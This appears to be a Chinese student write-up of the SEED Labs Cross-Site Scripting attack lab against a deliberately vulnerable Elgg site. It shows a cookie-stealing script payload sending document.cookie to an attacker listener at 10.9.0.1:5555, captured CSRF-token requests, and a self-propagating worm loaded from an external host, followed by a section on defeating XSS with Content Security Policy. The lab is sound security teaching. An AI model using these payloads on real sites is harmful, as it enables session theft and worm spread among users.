本文主要是介绍【网络攻防技术】XSS攻击手实验——Cross-Site Scripting (XSS) Attack Lab,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

- 作业题目

跨站点脚本(XSS)是一种常见于web应用程序中的计算机安全漏洞。此漏洞使攻击者有可能将恶意代码(如JavaScripts)注入受害者的web浏览器。

为了演示攻击者可以做什么,我们在预先构建的Ubuntu VM映像中设置了一个名为Elgg的web应用程序。我们已经注释掉了Elgg的一些保护方法,故意使其容易受到XSS攻击。学生们需要利用这些漏洞发动攻击,就像Samy Kamkar在2005年通过臭名昭著的Samy蠕虫对MySpace所做的那样。此攻击的最终目标是在用户之间传播XSS蠕虫,这样无论谁查看受感染的用户配置文件都会受到感染,无论谁受感染都会将您(即攻击者)添加到他/她的好友列表中。

- 实验步骤及结果

2 Lab Environment Setup

2.1 DNS Setup

/etc/hosts文件根据文档的要求补全10.9.0.5 www.seed-server.com

2.2 Container Setup and Commands

运行dcbuild和dcup启动环境

3 Lab Tasks



3.2 Task 1: Posting a Malicious Message to Display an Alert Window

此任务的目标是发布一条包含JavaScript的恶意消息,以显示一个警报窗口。将代码放在主页的Brief introduction中,代码将被执行,将显示一个警报窗口:



3.3 Task 2: Posting a Malicious Message to Display Cookies

改成document.cookie,可以在查看个人主页时,将用户的cookie显示在警告窗口中

3.4 Task 3: Stealing Cookies from the Victim’s Machine

当 JavaScript 插入 img 标记时,浏览器尝试从 src 字段中的 URL 加载图像; 这导致向攻击者的机器发送 HTTP GET 请求,上面的 JavaScript 将 cookie 发送到攻击者ip的端口5555(IP 地址为10.9.0.1) ,在那里攻击者有一个 TCP 服务器监听相同的端口

nc监听端口5555

-l 在指定端口上监听并打印接收到的任何数据。

-k 当一个连接完成时,监听另一个连接

-n 直接使用IP地址,而不通过域名服务器

-v 生成更详细的输出。

这样就能通过JavaScript代码将cookie发送给攻击者的shell

可以得到cookie值



3.5 Task 4: Becoming the Victim’s Friend

任务是通过XSS攻击,自动添加朋友

用Samy的账号登录,随便找一个其他人点击add friend,同时用HTTP Header Live捕捉,发现请求url为(提行方便看,实际是连在一起的)

http://www.seed-server.com/action/friends/add?friend=58

&__elgg_ts=1699635299

&__elgg_token=iaOelFXdOp_NL7lAdKGjwA

&__elgg_ts=1699635299

&__elgg_token=iaOelFXdOp_NL7lAdKGjwA



查看页面源代码可以看到Samy的guid为59



根据模板补充sendurl= "http://www.seed-server.com/action/friends/add" + "?friend=59" + ts + token + ts + token; 和原来抓包获取的url格式一样,guid改成Samy自己的 59

为如下的JavaScript代码

保存后只要看过主页的都加了Samy好友,包括Samy本人

• Question 1: Explain the purpose of Lines ➀ and ➁, why are they are needed?

var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; ➀

var token="&__elgg_token="+elgg.security.token.__elgg_token; ➁

代码中的第➀行和第➁行的目的是将时间戳(ts)和安全令牌(token)包含在构建的URL中。

第➀行的代码var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;将时间戳的值赋给变量ts。时间戳通常用于防止重放攻击,即攻击者截获并重复使用先前有效的请求。

第➁行的代码var token="&__elgg_token="+elgg.security.token.__elgg_token;将安全令牌的值赋给变量token。安全令牌是由服务器生成的唯一标识符,与用户的会话相关联。它有助于防止跨站请求伪造(CSRF)攻击,即攻击者欺骗用户执行意外操作的攻击。

通过在URL中包含时间戳和安全令牌,服务器可以验证请求的真实性,并确保它不是重放攻击或CSRF攻击。

• Question 2: If the Elgg application only provide the Editor mode for the "About Me" field, i.e., you cannot switch to the Text mode, can you still launch a successful attack?

不能。如果是text mode会把输入的代码当成要显示的文本处理,在HTML会加上<p>标签,换行会用<br />代替,空格会用 代替

最终会在主页以文本显示出来,起不到代码的作用

3.6 Task 5: Modifying the Victim’s Profile

任务是通过XSS修改别人主页的About me板块。



首先在Samy的主页修改一下About me然后保存的同时用插件捕捉抓包

可知接口地址为:http://www.seed-server.com/action/profile/edit,请求方式是POST

内容为:(提行方便看)

__elgg_token=llsbA6eeANpYviFyGwvz8w

&__elgg_ts=1699691863

&name=Samy

&description=hello, I'm Samy&accesslevel[description]=2

&briefdescription=<script>document.write('<img src=http://10.9.0.1:5555?c='+escape(document.cookie)+'>');</script>&accesslevel[briefdescription]=2

&location=&accesslevel[location]=2

&interests=&accesslevel[interests]=2

&skills=&accesslevel[skills]=2

&contactemail=&accesslevel[contactemail]=2

&phone=&accesslevel[phone]=2

&mobile=&accesslevel[mobile]=2

&website=&accesslevel[website]=2

&twitter=&accesslevel[twitter]=2

&guid=59

其中未标红的部分都可不写,不重要,我们只需要改description也就是About me板块



可以构造JavaScript代码:

内容格式和刚才抓包获取的内容形式一样,&description后为想要给别人添加的介绍This is from Samy,请求url改成http://www.seed-server.com/action/profile/edit。



Alice账户登录后访问Samy的主页,再看个人主页,发现已被修改:

Question 3: Why do we need Line ➀? Remove this line, and repeat your attack. Report and explain your observation.

去掉if判断,也就是Samy访问自己的主页也会触发代码

一退出就会自动执行代码,改掉About me板块,再看就发现js代码没了

所以必须加上条件,guid不能是自己

3.7 Task 6: Writing a Self-Propagating XSS Worm

目标是实现可传播的XSS蠕虫



Link Approach:

可以利用www.example60.com,image_www文件夹下的apache_csp.conf文件有这些网站的根目录信息,可以把代码保存在www.example60.com,让代码调用这个网站的JavaScript代码

代码只需要加入一个wormCode部分,包含恶意代码的源。使用encodeURIComponent对URL中的特殊字符进行编码,以便在URL中安全地传输和处理。

接下来把刚写好的代码cp进网站的根目录中

![]()

这样代码就可以从网站访问到了

只需要在Samy的profile的about me版块text模式加上

<script type="text/javascript" src="http://www.example60.com/task6.js"></script> 即可

Alice访问Samy的主页可以成功受到攻击

Charlie访问Alice的主页也会被攻击,说明该蠕虫是可传播的

DOM Approach:

按照文档给的模版编写代码,其他与之前没有区别

Alice访问Samy的主页依然可以成功受到攻击

Charlie访问Alice的主页也会被攻击,说明该蠕虫是可传播的

4 Task 7: Defeating XSS Attacks Using CSP

1. Describe and explain your observations when you visit these websites.

& 2. Click the button in the web pages from all the three websites, describe and explain your observations.





32a都是OK,32b只有4和6是OK,其他是Failed,32c只有1,4,6是OK



32a可以显示alert窗口,32b和32c不行。

原因是apache_csp.conf中设定了一些CSP限制了脚本的来源





从www.content-security-policy.com网站上可以了解CSP规则

default-src指定了默认的资源加载策略,script-src指定了JavaScript脚本的加载策略

self表示只允许从同一域名加载资源,*.example.com表示只允许加载该域名的子域名的资源,unsafe-inline允许内联脚本(一般指script标签的JS代码)、onclick等的执行



32a和32b的页面源代码都用的是index.html,而32c用的phpindex.php也引入了index.html

查看index.html

从index.html可知1-6所有都是红色的Failed,id分别为area1-area6,后面才在对id为area1-area6的内容分别修改于是让它们变成绿色的OK。 这6个修改脚本来自于不同的来源。

example32a没有限制,所以可以看到所有行都换成了OK,而且button可以使用



example32b有CSP,default-src 'self' 规定了所有类型的资源只能从当前域名加载。

<script src="script_area4.js"> </script>满足条件,于是第四行4被改为OK。

script-src 'self' *.example70.com规定了当前域名和example70.com域名的脚本才能加载,

<script src="http://www.example70.com/script_area6.js"> </script> 满足条件,第6行被改为OK

由于CSP中没有包含'unsafe-inline'选项,οnclick="alert('JS Code executed!')"就不能执行



对于example32c,default-src 'self';指定了默认的资源加载策略,只允许从当前域名加载资源。

script-src 'self' 'nonce-111-111-111' *.example70.com;指定只允许从同源、指定的nonce值nonce="111-111-111"或者example70.com域名加载脚本。



phpindex.php:

同样其他的源包括'unsafe-inline'是不被允许的,这也是为什么32c只有1. Inline: Nonce (111-111-111): OK、4. From self: OK、6. From www.example70.com: OK,其他是Failed, onclick不能实现

3. Change the server configuration on example32b (modify the Apache configuration), so Areas 5 and 6 display OK. Please include your modified configuration in the lab report.

进入/etc/apache2/sites-available 下的apache_csp.conf修改,加上*.example60.com

保存,重启apache服务

刷新www.example32b.com网页,发现5也变成了OK

假如尝试再加上'unsafe-inline',123都变成OK,按钮也生效

4. Change the server configuration on example32c (modify the PHP code), so Areas 1, 2, 4, 5, and 6 all display OK. Please include your modified configuration in the lab report.

在docker中的/var/www/csp文件夹修改phpindex.php,重启apache2服务

结果:

5. Please explain why CSP can help prevent Cross-Site Scripting attacks.

CSP Header限制可以被允许加载的资源(如JavaScript、CSS、图像等)以及可以加载的URL。当应用程序使用严格的CSP策略时,发现XSS漏洞的攻击者将无法强制浏览器在页面上执行恶意脚本。CSP一般只允许具有正确的nonce值的脚本执行,攻击者无法猜测这个值,因此无法注入自己的脚本。

这篇关于【网络攻防技术】XSS攻击手实验——Cross-Site Scripting (XSS) Attack Lab的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!